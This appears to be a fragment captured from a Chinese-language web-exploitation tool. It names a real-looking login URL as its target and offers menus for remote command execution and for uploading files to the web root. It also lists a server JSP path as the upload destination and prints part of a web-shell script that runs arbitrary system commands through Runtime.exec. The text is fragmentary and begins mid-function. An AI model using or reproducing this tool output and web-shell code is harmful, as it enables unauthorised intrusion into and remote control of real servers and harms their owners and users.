 目标地址： http://tcm.iquanyou.com.cn/tcm/userLogin.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据
文件路径： D:\WebRoot\mip\frameLogin.jsp 上传
} else if (Z.equals("K")) {
KK(z1, z2);
sb.append("1");
} else if (Z.equals("L")) {
LL(z1, z2);
sb.append("1");
} else if (Z.equals("M")) {
String[] c = { z1.substring(2), z1.substring(0, 2), z2 };
Process p = Runtime.getRuntime().exec(c);
MM(p.getInputStream(), sb);
MM(p.getErrorStream(), sb);
} else if (Z.equals("N")) {
NN(z1, sb);
} else if (Z.equals("O")) {
OO(z1, sb);
} else if (Z.equals("P")) {
PP(z1, sb);
} else if (Z.equals("Q")) {
QQ(cs, z1, z2, sb);
}
} catch (Exception e) {
sb.append("ERROR" + ":// " + e.toString());
}
sb.append("|" + "<-");
out.print(sb.toString());